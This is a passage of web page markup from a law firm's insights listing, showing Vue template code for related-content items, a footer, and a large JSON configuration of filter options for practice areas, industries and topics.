                                        <p class="related-content__subtitle" v-if="result.Date">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary" v-html="result.Date"></span>
                                            <span class="related-content__location related-content__subtitle-item--primary" v-if="result.Location" v-html="result.Location"></span>
                                            <span class="related-content__location" v-if="result.LocationTitle" v-html="result.LocationTitle"></span>
                                        </p>
                                    </div>
                                    <div class="related-content__item-content" v-if="result.RecapCTA || result.RegisterCTA">
                                        <div class="related-content__registration-container">
                                            <a class="button" v-bind:href="result.RegisterCTA.Url" v-bind:target="result.RegisterCTA.Target" data-content="Register" is="slidey-link" v-if="result.RegisterCTA && Date.parse(result.SortDate) >= currentDate">
                                                <span>Register for the Event</span>
                                                <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                            </a>
                                            <a class="button" v-bind:href="result.RecapCTA.Url" v-bind:target="result.RecapCTA.Target" data-content="Register" is="slidey-link" v-if="result.RecapCTA && Date.parse(result.SortDate) < currentDate">
                                                <span>View the Recap</span>
                                                <i v-if="result.RecapCTA.IsExternal" class="icon__external-link" style="padding-left: 0.5em;"></i>
                                            </a>
                                        </div>
                                    </div>
                                    <div class="related-content__item-content" v-if="result.MinutesToRead && !(result.RecapCTA || result.RegisterCTA)">
                                        <div class="related-content__minute-label">
                                            <span v-bind:class="result.MinutesToReadIcon"></span>
                                            <span v-html="result.MinutesToRead"></span><span>min</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="related-content__separator"></div>
                            </div>
                            <div v-if="hasMoreAdditionalResults" class="related-content__view-all">
                                <button class="button" v-on:click="loadMoreAdditionalResults" is="slidey-button">Load More</button>
                            </div>
                        </div>
                    </div>
                </div>

            </section>
        </div>

        
    <section aria-label="Crosslink" class="bookend-no-image section section--overflow-visible" data-swiftype-index='false'>
        <div class="bookend-no-image__content" is="swipable" direction="fromRight">
            <h3 role="heading" aria-level="2" class="bookend-no-image__text" is="fadable" v-bind:delay="600">
                <p>Subscribe to receive the latest news from us</p>
            </h3>
        </div>
        <div is="fadable" v-bind:delay="600" class="bookend-no-image__buttons-container">
            <div class="bookend-no-image__buttons button__row">
                <a class="button--filled button--padded" href="/insights/subscription-center">Subscription Center</a>
            </div>
        </div>
    </section>

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

<script type="application/javascript">
    var json = {"Dropdowns":[{"Label":"Content Type","QueryKey":"type","FilterKey":"subtype","Type":0,"Options":[{"Value":"a9c625fb0a774feab24ed8bcdfa143cb","Label":"Publications","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c83cb44dbd5a48ab9c0a5a91327384ab","Label":"Alerts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"af3b45424c2444cd85b72faeab101184","Label":"Blogs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dac80fb9e7814ad28119348e07bfb039","Label":"Newsletters","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"100fb1e225e54a0094f96a573d68d274","Label":"Podcasts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e82685f17bd34280b784cebf35267c99","Label":"Events","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8a39a063eca94de2ac7a7210d785b156","Label":"Past Events","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Practice","QueryKey":"practice","FilterKey":"topic","Type":0,"Options":[{"Value":"ee6f6ad908214be7acb1d4477acf2c1c","Label":"Advertising and Marketing Litigation","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7ccd6f5450214de3bdd335f26af2b7b7","Label":"Antitrust","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"918c29217ffd41939ee7e1b5834b6076","Label":"Bankruptcy and Creditors' Rights","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"47dfe410e4c244ffb25849d6a5749531","Label":"Class Action Defense","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3111ea4c09494c15855d6440d3be88a4","Label":"Commercial Litigation","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1edaf486cec7433aa83e589a44730bc2","Label":"Congressional Investigations","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"58f2a759e0204c819ab3f1bdda47aae5","Label":"Corporate","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ddc65299ffff413c8ba19c5a7aef355a","Label":"Corporate Governance and Investigations","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"42f43f4395cd4f6f83d5c42681a05e3f","Label":"Employee Benefits and Executive Compensation","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c9212b1d35464c99a9aa8e854fcb535a","Label":"Employee Mobility and Trade Secrets","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4a59eb087942420c88ce0f0991ee8884","Label":"Energy Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ec0e36cf331a47a5a235116b8334d606","Label":"Environmental and Natural Resources","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e3327599a9e24e5eb1b6831ebc3da61a","Label":"Finance","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3345773cfd5547fca2607ce43c20882f","Label":"Financial Services Wage Compliance","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2c26c57b06f445f98aa490d7e3d2e8bd","Label":"Food and Drug Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ced603f1f4f04dca8ff3a55094e078b2","Label":"Franchise and Distribution","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2c2f1d1c111044b0ba26023e0ceea113","Label":"Government Contracts and Grants","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"295c30f55e9f4bdf8ad791fb1eb738fd","Label":"Homeland Security","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bc8875c889564fbb86c3dcf5d980c26e","Label":"Infrastructure","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e395aded573e4a4fb7169d2294c5326a","Label":"Insurance","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3639640a4c0e41348bbfe2d09114ced4","Label":"Intellectual Property","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8eab9ed1ac354845ae1301953063fa7c","Label":"International","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"98195eadfa644214aab5ec611ac71db1","Label":"International Dispute Resolution","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d664be22e6ae455daaa73a17e9788ed7","Label":"International Trade and Logistics","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ec759a1e5e694388aff54e7b0e366a2f","Label":"Investigations and White Collar Defense","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3a7537e9aa6343ce969e49fe6d69b404","Label":"Labor and Employment","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"73dd8c39875744e3ac38240d8aa03fe2","Label":"Legislative and Government Affairs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"62b6b2c2cf2540c7979aa916424ea6aa","Label":"Litigation","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"059b40c241a74e6c9c78cf83aa74406b","Label":"Maryland Corporate Practice","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"44a4870c47f640118cbfb7947f565ed0","Label":"Mergers and Acquisitions","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9a33d30d00504284861c084ee110ec2c","Label":"Payments and Fintech","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8583e8d6050f47119c393f9b08702c04","Label":"Political Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0a74a414854d4daeaa6707167ee96211","Label":"Postal Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e651f55fcb6f470c8bff247cc6c49011","Label":"Privacy and Data Security","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a53ca9e7a0fc4c30abab58deda0dbbb7","Label":"Private Wealth Planning","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"aa0cf1690fd04cd29a3a5605b247abb5","Label":"Product Liability and Mass Torts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d8488fe9f8c04638b8270437f27a32f4","Label":"Public-Private Partnerships","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4b5f76a2ea8b4eb797eec8fb320d1bd9","Label":"Real Estate","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a84e6a02f2a24bbc89f57c5866e8cb1b","Label":"Regulatory","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"72fad923fda24b2495d01638a663c8a4","Label":"State and Local Government","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b1f82037e8814eb4b2f1c0a18ab33afe","Label":"State Attorneys General","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8deddfc4424b4e9b857f12c985e99e06","Label":"Tax","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8e7c278311964ce0b94faea5e29c1ded","Label":"Technology and Innovation","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6cbbbdfc75c44cdcb1b6c849f8137748","Label":"Technology, Media, and Commercial","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9e74d8271a46473ba0e4fd985344b4ae","Label":"Telecommunications","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e090a8abde60447198336f9f41d08872","Label":"Trademark Prosecution and Brand Management","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Industry","QueryKey":"industry","FilterKey":"topic","Type":0,"Options":[{"Value":"44d5fb6364c94ce18a5258f8d5b67b78","Label":"Administration Outlook","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4cd02cee202644c7a82a29fa39913f3a","Label":"Advertising and Marketing","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2777902ae04a4f7e96e387138b77d13d","Label":"Art Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8f3fde89f2f44435bd6136d43738c3dd","Label":"Artificial Intelligence","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"647e7362e8e24207b198b4db43242c42","Label":"Autonomous and Connected Mobility","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f2b95f81a6cc4c7ab0de105ac277b9af","Label":"Blockchain and Digital Currencies","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e8712da69a444b4e9741b936b22004ed","Label":"Cannabis Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c1511ff096264db981780940f93d4892","Label":"Commercial Mortgage-Backed Securities Servicing","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bcba9af321bb402f9af5f770b3f1544d","Label":"Construction","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1bef5bba2a734838a59f4e95ecbdaa8f","Label":"Consumer Financial Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6dbbfa737ad84fc58906f4b772994676","Label":"Consumer Products and Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0e3f4943c3b840ddba41a2a49ade236b","Label":"COVID-19 Task Force","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"092c418a53e74f3091405e74fa3baf81","Label":"Credit Counseling and Debt Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a68b09e18e3f4d90bc38cae95701a532","Label":"Cybersecurity Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"588f8740dded45adb34241b0a514704c","Label":"Dietary Supplements, Cosmetics and Functional Foods","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3d289a219b054891a14d45047e2f5e81","Label":"Digital Media","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e53c1aa075da461e87fc02af47bb4dd3","Label":"Drugs, Biologics, and Medical Devices","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5ac65e493edc486f832c306d82a2558d","Label":"Education","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c70f4dda8a864b51bcf676f6085dff85","Label":"Emerging Companies:  Venable Venture Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"31999bbe34d14bd1a7b0e4370907c8e6","Label":"Energy Industry","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"254e45ef21794d77ac0400ae769a621a","Label":"Entertainment and Media","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f7f9861d38d0452f9b86e612f6d57682","Label":"Financial Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e975da310f27444e8001eb345786e3a3","Label":"Government Contractors","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d6b512340cd14c6a9a05f024ee9f59cd","Label":"Growth Companies","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c67aba6a095a4f4b94a67ec15460ae50","Label":"Healthcare","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d80f0c859e034950a9df0262d2657fb3","Label":"Hospitality","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d1cdcbd52e8f454592978a453e99aac1","Label":"Life Sciences","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1e753fd6092f49a08e2d3b5f10fc379f","Label":"Maritime","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0cfe003732f541539a3087dcbdd4cf48","Label":"Mining Industry","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5d56a9e5bcf44921ad6b1c0a30a5867a","Label":"Nanotechnology","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7bddee479c384fc482df3d35490bbb9f","Label":"Nonprofit Organizations","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3a97e55bdbc641f685b07b3a751ae5fe","Label":"Pharmaceuticals","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fb850519a166483b87f062c07dd32b2f","Label":"Research Institutions","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"27b84ca6491a400d94aa27f303dff12d","Label":"Sports","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ab870b77b4404a45aa4e0b98d4dbbd25","Label":"Toys and Games","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Date Range","QueryKey":"daterange","FilterKey":null,"Type":0,"Options":[{"Value":"1","Label":"Upcoming","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2","Label":"Last 30 Days","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3","Label":"Last 90 Days","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5","Label":"This Year","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4","Label":"Last Year","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6","Label":"Three Years and Older","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Topic Area","QueryKey":"topic","FilterKey":null,"Type":1,"Options":[{"Value":"92897d262e30493f82b3db83db6259c7","Label":"Administration","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"bc55a5c2c831431d96bafea06bcf3d0f","Label":"Advertising and Marketing","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"55e2081ac87b4fbb915ec87324f8b7b7","Label":"Advertising Webinar Series","SimpleLabel":"","ParentValues":["4cd02cee202644c7a82a29fa39913f3a"],"AlternateName":"","SimpleAlternateName":""},{"Value":"6f1ef3065ec240eb85abb6160b3e1ffa","Label":"Antitrust","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"4baab442472445488eaa33bd0559fdae","Label":"Antitrust and Trade Regulation","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"bf1dac53940c4f17ad47785153de3f91","Label":"Autonomous and Connected Mobility","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"0e9594aab8fe488dac2baa061ce3e8de","Label":"Autonomous Vehicles","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"d13880a02c1244e68af9afd163222dd3","Label":"Back to Work","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"18ee337b300b4586b32580b9683eb70d","Label":"Cause-Related Marketing","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"f26daa537f6746709b62a78810052e51","Label":"CEQ","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"b5627224bba54dfb890f645675a29ae9","Label":"Certification, Standard-Setting and Codes of Ethics","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"ecfaa3a00606433db3027ee31ff4a460","Label":"Clean Water","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"bf0fefa338294aecb14d4db6427d62b8","Label":"Commercial Development","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"a556ac99c430455592c4f31b8ee3a311","Label":"Communications","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"ada0125e9c214a49a3045cfac327a94a","Label":"Construction Law: A/E Issues","SimpleLabel":"","ParentValues":["658f542b11754c568494a4473c7747cc"],"AlternateName":"","SimpleAlternateName":""},{"Value":"12d6768b0a964fa38935b71bb15a0266","Label":"Construction Law: Other Issues","SimpleLabel":"","ParentValues":["658f542b11754c568494a4473c7747cc"],"AlternateName":"","SimpleAlternateName":""},{"Value":"c794d5ffcdfc493eb31c3a7c57cac73c","Label":"Consumer Financial Services","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"ffc33955f0dd4d5586e18ab413629c55","Label":"Copyrights and Trademarks","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"71d12be8a4b94fcfb8fa8afcf81cf58a","Label":"Corporate","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"2237ce801598411fbfc9391ad2b5e82c","Label":"Corporate Governance","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"16cba1dac86841ab8708a5914f7235d4","Label":"Cybersecurity","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"c31b751ce98e4e9da3809eb2845afb99","Label":"Designer-Led Design-Build","SimpleLabel":"","ParentValues":["658f542b11754c568494a4473c7747cc"],"AlternateName":"","SimpleAlternateName":""},{"Value":"f03b1b5a5c394491a1b3b0e2241418cb","Label":"Education","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"050cda50a2624b9783bca0c1ccbd73bf","Label":"Electronic Communications","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"e11694e014ae41b084aa79cb87d5e6c1","Label":"Employee Benefits and Executive Compensation","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"03db54c1342449e2b7e67da06b0ea506","Label":"Employment Law","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"2409191dd46a40b3bf55120df5740895","Label":"Endangered Species and Wildlife","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"fea7872eddd7488d9fd1d01ec3babdb4","Label":"Energy Law","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"d68f756a361c458ca2277a0deb05b651","Label":"Entertainment","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"5c406a057b0f472a9049c620bb97e2fd","Label":"Environmental","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"7e3818bd7da84b93aa783ddd50300d79","Label":"Environmental and Natural Resources","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"5f0c00b0d87842a795de32ec4f6276fa","Label":"Environmental and Natural Resources","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"2a2b6942c906430fb1787e5e51051b79","Label":"Environmental Policy and Rulemaking","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"e6eb62b46efd4396a55925b891c4b161","Label":"EPA","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"d51c9bd8656647ed89408c5447745eb8","Label":"Executive Actions","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"a4c8dc2c3cff4584a4ba4431b61462d3","Label":"Financial Services","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"0136b64908cb44978afe4c4282580c58","Label":"Forest Conservation","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"7514675d273e468cb79f6ffa18c7e076","Label":"General Interest","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"16013045204543168b2fd918063bfce2","Label":"Government Contracts","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"fa5502949efb41d78b7d68138a1ca614","Label":"Government Contracts","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"d5f0ef58aebe4865baf3f89e6b89dc18","Label":"Government Grants and Contracts","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"81089c951fa24b8ba3a01ac8a022bd27","Label":"Healthcare","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"afd5e78b001a4deaae6cb1c2f74573ff","Label":"Independent Schools","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"79a8342483c54071a64247f27a07b323","Label":"Infrastructure","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"f3b4f03bd0dc4b14918e7495fbc7063e","Label":"Infrastructure","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"8d38bfb942dd4c158fc39df581f1dac0","Label":"Insurance","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"945472cf91424c63abbb169890766a6c","Label":"Intellectual Property","SimpleLabel":"","ParentValues":["f2b95f81a6cc4c7ab0de105ac277b9af"],"AlternateName":"","SimpleAlternateName":""},{"Value":"3bf7cc20cf4e4f5a9066e21770413aec","Label":"Intellectual Property","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"1c9fbba96dcc4e3dae9672a3bc1c5c6b","Label":"International","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"a3360245e8ae42c29eeea59c2dbad9ed","Label":"International Trade","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"0d804c6f1b26442fb04c6e3b285a8a22","Label":"International Trade","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"4e9186fb21da41d1bc138eea4fa60785","Label":"International Trade","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"c45e4f2353a34dbcbc56c139d3082fa8","Label":"Labor and Employment","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"fed784e81bb041eabc620684fbdd8e32","Label":"Labor and 